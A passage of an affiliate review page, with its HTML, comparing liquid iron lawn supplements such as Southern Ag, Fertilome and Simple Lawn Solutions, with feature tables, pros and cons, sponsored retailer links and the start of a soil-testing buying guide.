<p>In summary, Bonide 299 Liquid Iron offers a potent formula that can effectively treat larger lawns. While it may require a bit more patience and an additional purchase of a sprayer, the end results are rewarding. If you&#8217;re willing to invest a little extra time and equipment, this product is a solid choice.</p>
<h3>Key Features</h3>
<table>
<tbody>
<tr>
<td>Form</td>
<td>Concentrated Liquid</td>
</tr>
<tr>
<td>Volume</td>
<td>1 Quart</td>
</tr>
<tr>
<td>Application Method</td>
<td>Manual Sprayer</td>
</tr>
<tr>
<td>Active Ingredient</td>
<td>Iron (Fe)</td>
</tr>
<tr>
<td>Coverage Area</td>
<td>Variable, depending on dilution</td>
</tr>
<tr>
<td>Price</td>
<td>Mid-range</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#0b6c00;border-radius:4px;"><div class="su-box-title" style="background-color:#3E9F1A;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Made with organic nutrients</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Safe to use</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Quick results</li>
</ul>
</div></div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<div class="su-box su-box-style-default" id="" style="border-color:#7f0000;border-radius:4px;"><div class="su-box-title" style="background-color:#B22222;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-ban" style="color:#bf000a"></i> May cause allergic reaction</li>
</ul>
</div></div></div>
</div></div>
<p>&nbsp;</p>
<h2 style="text-align: center;">3. Southern Ag 01952 Chelated Liquid Iron</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-5294" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" alt="Southern Ag 01952 Chelated Liquid Iron" width="450" height="450" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron-150x150.jpg 150w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-5294" src="https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron.jpg" alt="Southern Ag 01952 Chelated Liquid Iron" width="450" height="450" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Southern-Ag-01952-Chelated-Liquid-Iron-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<a id=Amazon3 target='_blank' rel='sponsored' href=https://amzn.to/2SIBqcu><strong>Check on Amazon</strong></a><style>
        #Amazon3 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #F3A847;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Amazon3:hover {
          background-color: #F0F0F1;
          color: #F3A847 !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Amazon3 {
            margin-top: 20px;
          }
        }
      </style>
<a id=homedepot3 target='_blank' rel='sponsored' href=https://www.homedepot.com/p/Southern-Ag-16-oz-Chelated-Iron-Liquid-100083170/306543291><strong>Check on HomeDepot</strong></a><style>
        #homedepot3 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 270px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #homedepot3:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #homedepot3 {
            margin-top: 20px;
          }
        }
      </style><div class="su-spacer" style="height:20px"></div>
<p>After using Southern Ag&#8217;s Chelated Liquid Iron, I found it to be a high-performing option for those who are serious about lawn care. The standout feature for me was its fast-acting formula. Within just a couple of days, my lawn&#8217;s color deepened to a lush green.</p>
<p>However, this product is not for the faint-hearted; it&#8217;s highly concentrated and requires precise mixing. A slight miscalculation can lead to over-treatment and potential lawn damage. But if you&#8217;re meticulous with measurements, this shouldn&#8217;t be an issue.</p>
<h3>Key Features</h3>
<table>
<tbody>
<tr>
<td>Form</td>
<td>Highly Concentrated Liquid</td>
</tr>
<tr>
<td>Volume</td>
<td>16 oz</td>
</tr>
<tr>
<td>Application Method</td>
<td>Manual Sprayer</td>
</tr>
<tr>
<td>Active Ingredient</td>
<td>Iron (Fe)</td>
</tr>
<tr>
<td>Coverage Area</td>
<td>Variable, based on dilution</td>
</tr>
<tr>
<td>Price</td>
<td>Premium</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#0b6c00;border-radius:4px;"><div class="su-box-title" style="background-color:#3E9F1A;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> 5 % Iron</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Affordable</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Safe to use</li>
</ul>
</div></div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<div class="su-box su-box-style-default" id="" style="border-color:#7f0000;border-radius:4px;"><div class="su-box-title" style="background-color:#B22222;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-ban" style="color:#bf000a"></i> evaporates easily</li>
</ul>
</div></div></div>
</div></div>
<p>&nbsp;</p>
<h2 style="text-align: center;">4. Chelated Liquid Iron +Plus Concentrate Blend</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-5296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" alt="Chelated Liquid Iron +Plus Concentrate Blend" width="450" height="450" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend-150x150.jpg 150w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-5296" src="https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend.jpg" alt="Chelated Liquid Iron +Plus Concentrate Blend" width="450" height="450" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Chelated-Liquid-Iron-Plus-Concentrate-Blend-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<a id=Amazon4 target='_blank' rel='sponsored' href=https://amzn.to/3ygLnwV><strong>Check on Amazon</strong></a><style>
        #Amazon4 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #F3A847;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Amazon4:hover {
          background-color: #F0F0F1;
          color: #F3A847 !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Amazon4 {
            margin-top: 20px;
          }
        }
      </style>
<a id=Walmart4 target='_blank' rel='sponsored' href=https://www.walmart.com/ip/Chelated-Liquid-Iron-Plus-Concentrate-Blend-Lawns-Plants-Shrubs-Trees-Stunted-Growth-Discoloration-Issues-Solve-Deficiency-Root-Problems-32-oz-USA-Ma/987673546><strong>Check on Walmart</strong></a><style>
        #Walmart4 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Walmart4:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Walmart4 {
            margin-top: 20px;
          }
        }
      </style><div class="su-spacer" style="height:20px"></div>
<p>I had the opportunity to use the Chelated Liquid Iron +Plus Concentrate Blend on a section of my lawn that needed some TLC. What sets this product apart is its blend of additional nutrients, not just iron. This multi-nutrient approach led to a more balanced and vibrant lawn, not just a greener one.</p>
<p>That said, the multi-nutrient formula may not be for everyone. If your lawn specifically needs only iron, this blend might offer more than you actually need, potentially leading to nutrient imbalances.</p>
<h3>Key Features</h3>
<table>
<tbody>
<tr>
<td>Form</td>
<td>Concentrated Liquid Blend</td>
</tr>
<tr>
<td>Volume</td>
<td>32 oz</td>
</tr>
<tr>
<td>Application Method</td>
<td>Manual Sprayer</td>
</tr>
<tr>
<td>Active Ingredients</td>
<td>Iron (Fe) + Additional Nutrients</td>
</tr>
<tr>
<td>Coverage Area</td>
<td>Up to 4,000 sq ft</td>
</tr>
<tr>
<td>Price</td>
<td>Mid to High Range</td>
</tr>
</tbody>
</table>
<div class="su-box su-box-style-default" id="" style="border-color:#0b6c00;border-radius:4px;"><div class="su-box-title" style="background-color:#3E9F1A;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> 6 % iron plus bio-nutrients</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> OMRI certified</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> No EDTA</li>
</ul>
</div></div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<div class="su-box su-box-style-default" id="" style="border-color:#7f0000;border-radius:4px;"><div class="su-box-title" style="background-color:#B22222;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-ban" style="color:#bf000a"></i> Can stain your clothes and area</li>
</ul>
</div></div></div>
</div></div>
<p>&nbsp;</p>
<h2 style="text-align: center;">5. Opulent blends Almighty Iron</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-5299" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" alt="Opulent blends Almighty Iron" width="450" height="450" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron-150x150.jpg 150w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-5299" src="https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron.jpg" alt="Opulent blends Almighty Iron" width="450" height="450" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Opulent-blends-Almighty-Iron-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<a id=Amazon5 target='_blank' rel='sponsored' href=https://amzn.to/3qFFZ3W><strong>Check on Amazon</strong></a><style>
        #Amazon5 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #F3A847;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Amazon5:hover {
          background-color: #F0F0F1;
          color: #F3A847 !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Amazon5 {
            margin-top: 20px;
          }
        }
      </style>
<a id=Opulent5 target='_blank' rel='sponsored' href=https://opulentblends.net/products/almighty-iron><strong>Check on Opulent</strong></a><style>
        #Opulent5 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Opulent5:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Opulent5 {
            margin-top: 20px;
          }
        }
      </style><div class="su-spacer" style="height:20px"></div>
<p>When I applied Opulent Blends Almighty Iron to my lawn, the first thing that struck me was its user-friendly packaging. The bottle design made it simple to measure and mix the concentrate. This is a boon for those who are new to lawn care or want a hassle-free experience.</p>
<p>However, I did notice that the product took a bit longer to show visible results. My lawn did eventually green up, but it wasn&#8217;t as rapid as some other options I&#8217;ve tried. This isn&#8217;t necessarily a deal-breaker, but something to consider if you&#8217;re looking for immediate results.</p>
<h3>Key Features</h3>
<table>
<tbody>
<tr>
<td>Form</td>
<td>Concentrated Liquid</td>
</tr>
<tr>
<td>Volume</td>
<td>1 Gallon</td>
</tr>
<tr>
<td>Application Method</td>
<td>Manual Sprayer</td>
</tr>
<tr>
<td>Active Ingredient</td>
<td>Iron (Fe)</td>
</tr>
<tr>
<td>Coverage Area</td>
<td>Up to 5,000 sq ft</td>
</tr>
<tr>
<td>Price</td>
<td>Mid-range</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#0b6c00;border-radius:4px;"><div class="su-box-title" style="background-color:#3E9F1A;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Ferrous amino acid complex</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> 12% iron</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Instant results</li>
</ul>
</div></div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<div class="su-box su-box-style-default" id="" style="border-color:#7f0000;border-radius:4px;"><div class="su-box-title" style="background-color:#B22222;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-ban" style="color:#bf000a"></i> No long-lasting results</li>
</ul>
</div></div></div>
</div></div>
<p>&nbsp;</p>
<h2 style="text-align: center;">6. Simple Lawn Solutions &#8211; Liquid Iron Darker Green</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-5293" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" alt="Simple Lawn Solutions" width="450" height="450" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions-150x150.jpg 150w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-5293" src="https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions.jpg" alt="Simple Lawn Solutions" width="450" height="450" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Simple-Lawn-Solutions-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<a id=Amazon target='_blank' rel='sponsored' href=https://amzn.to/3qKFWUj><strong>Check on Amazon</strong></a><style>
        #Amazon {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #F3A847;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Amazon:hover {
          background-color: #F0F0F1;
          color: #F3A847 !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Amazon {
            margin-top: 20px;
          }
        }
      </style>
<a id=simplelawnsolutions6 target='_blank' rel='sponsored' href=https://simplelawnsolutions.com/products/darker-green-32oz><strong>Check on Simple Lawn Solutions</strong></a><style>
        #simplelawnsolutions6 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 350px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #simplelawnsolutions6:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #simplelawnsolutions6 {
            margin-top: 20px;
          }
        }
      </style><div class="su-spacer" style="height:20px"></div>
<p>Using Simple Lawn Solutions&#8217; Liquid Iron Darker Green was a straightforward experience. The product comes with a hose-end sprayer, eliminating the need for additional equipment. Within a week, my lawn displayed a darker, richer green, living up to its name.</p>
<p>However, I did find that the hose-end sprayer was a bit finicky and prone to clogging. This required some extra attention during application to ensure an even spread. But once you get the hang of it, it&#8217;s a minor issue.</p>
<h3>Key Features</h3>
<table>
<tbody>
<tr>
<td>Form</td>
<td>Liquid</td>
</tr>
<tr>
<td>Volume</td>
<td>32 oz</td>
</tr>
<tr>
<td>Application Method</td>
<td>Hose-end Sprayer</td>
</tr>
<tr>
<td>Active Ingredient</td>
<td>Iron (Fe)</td>
</tr>
<tr>
<td>Coverage Area</td>
<td>Up to 3,200 sq ft</td>
</tr>
<tr>
<td>Price</td>
<td>Mid-range</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#0b6c00;border-radius:4px;"><div class="su-box-title" style="background-color:#3E9F1A;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Organic components</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> For all types of grass</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Non-toxic</li>
</ul>
</div></div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<div class="su-box su-box-style-default" id="" style="border-color:#7f0000;border-radius:4px;"><div class="su-box-title" style="background-color:#B22222;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-ban" style="color:#bf000a"></i> Not suited for the spray bottle</li>
</ul>
</div></div></div>
</div></div>
<p>&nbsp;</p>
<h2 style="text-align: center;">7. Fertilome Chelated Liquid Iron</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-5297" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20450'%3E%3C/svg%3E" alt="Fertilome Chelated Liquid Iron" width="450" height="450" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron-150x150.jpg 150w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-5297" src="https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron.jpg" alt="Fertilome Chelated Liquid Iron" width="450" height="450" srcset="https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron.jpg 450w, https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron-300x300.jpg 300w, https://agriculturegoods.com/wp-content/uploads/2023/10/Fertilome-Chelated-Liquid-Iron-150x150.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></p>
<a id=PlanetShoup7 target='_blank' rel='sponsored' href=https://www.planetshoup.com/product/fertilome-chelated-liquid-iron-1-gallon/><strong>Check on PlanetsHoup</strong></a><style>
        #PlanetShoup7 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #12B477;
          color: #ffffff !important;
          border: none;
          width: 250px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #PlanetShoup7:hover {
          background-color: #F0F0F1;
          color: #12B477 !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #PlanetShoup7 {
            margin-top: 20px;
          }
        }
      </style>
<a id=Walmart7 target='_blank' rel='sponsored' href=https://www.walmart.com/ip/Ferti-Lome-10635-Chelated-Liquid-Iron-1-Gallon/104463838><strong>Check on Walmart</strong></a><style>
        #Walmart7 {
          /* right: 30px; */
          bottom: 10px;
          display: block;
          margin-top: 20px;
          margin-left: auto;
          margin-right: auto;
          padding: 15px 30px;
          border-radius: 10px;
          background-color: #AED9DB;
          color: #ffffff !important;
          border: none;
          width: 230px;
          font-family: 'Comfortaa', Arial, cursive;
          font-size: 17px;
          font-weight: 100;
          text-decoration: none;
          text-align: center;
        }
        #Walmart7:hover {
          background-color: #F0F0F1;
          color: #AED9DB !important;
          cursor: pointer;
        }        
        @media (max-width: 768px) {          
          #Walmart7 {
            margin-top: 20px;
          }
        }
      </style><div class="su-spacer" style="height:20px"></div>
<p>Not only can you use it on lawns, but it&#8217;s also suitable for shrubs, trees, and even flowers. After application, I observed a uniform green-up across different types of vegetation in my yard.</p>
<p>One downside I encountered was the strong odor. It&#8217;s more pungent than other liquid iron products I&#8217;ve used, so you might want to avoid outdoor activities immediately after application. However, the smell dissipates within a day or so.</p>
<h3>Key Features</h3>
<table>
<tbody>
<tr>
<td>Form</td>
<td>Liquid</td>
</tr>
<tr>
<td>Volume</td>
<td>16 oz</td>
</tr>
<tr>
<td>Application Method</td>
<td>Manual Sprayer</td>
</tr>
<tr>
<td>Active Ingredient</td>
<td>Iron (Fe)</td>
</tr>
<tr>
<td>Coverage Area</td>
<td>Variable, based on plant type</td>
</tr>
<tr>
<td>Price</td>
<td>Mid-range</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#0b6c00;border-radius:4px;"><div class="su-box-title" style="background-color:#3E9F1A;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> 3 % iron composition</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Promote green color</li>
<li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Safe to use</li>
</ul>
</div></div></div>
<div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim">
<div class="su-box su-box-style-default" id="" style="border-color:#7f0000;border-radius:4px;"><div class="su-box-title" style="background-color:#B22222;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-ban" style="color:#bf000a"></i> Leave stains on clothes.</li>
</ul>
</div></div></div>
</div></div>
<p>&nbsp;</p>
<h2>Buying Guide</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-4327" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" alt="Lawn Star Liquid Iron" width="696" height="392" data-lazy-srcset="https://agriculturegoods.com/wp-content/uploads/2021/07/Lawn-Star-Liquid-Iron.jpg 696w, https://agriculturegoods.com/wp-content/uploads/2021/07/Lawn-Star-Liquid-Iron-300x169.jpg 300w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://agriculturegoods.com/wp-content/uploads/2021/07/Lawn-Star-Liquid-Iron.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-4327" src="https://agriculturegoods.com/wp-content/uploads/2021/07/Lawn-Star-Liquid-Iron.jpg" alt="Lawn Star Liquid Iron" width="696" height="392" srcset="https://agriculturegoods.com/wp-content/uploads/2021/07/Lawn-Star-Liquid-Iron.jpg 696w, https://agriculturegoods.com/wp-content/uploads/2021/07/Lawn-Star-Liquid-Iron-300x169.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" /></noscript></p>
<p>One of the key features that I learned from years of working in this area is that a yellowing or browning lawn often points to a nutrient imbalance, most commonly an iron deficiency. Making an informed choice for a liquid iron supplement is crucial for transforming your lawn from a dull, unhealthy state to a vibrant, lush green.</p>
<h3>Testing The Soil</h3>
<p>Yellow or brown patches are usually a telltale indicator of an iron shortfall. Such visual cues are invaluable in guiding your selection of the right nutrient supplement and dosage. But caution is key: too much liquid iron can adversely affect your soil, whereas too little will be ineffective.</p>
<p>To make an informed choice, soil testing is absolutely crucial. This is because liquid iron supplements are less effective in alkaline soils with high pH levels. I recommend using a <a href="https://agriculturegoods.com/the-10-best-soil-test-kits/">soil testing kit</a> for this purpose; a small soil sample is all you need to get started.</p>
<p>Once you have the test results in hand, you&#8217;re well-positioned to choose the most appropriate nutrient supplement tailored to your lawn&#8217;s specific needs. If a soil testing kit isn&#8217;t readily accessible, there&#8217;s always the option of taking your soil sample to a specialized testing laboratory. They can offer not only accurate test results but also personalized recommendations for nutrient supplements. This approach removes much of the guesswork, allowing for a more scientific approach to lawn care.</p>
<h3>Area of the lawn</h3>
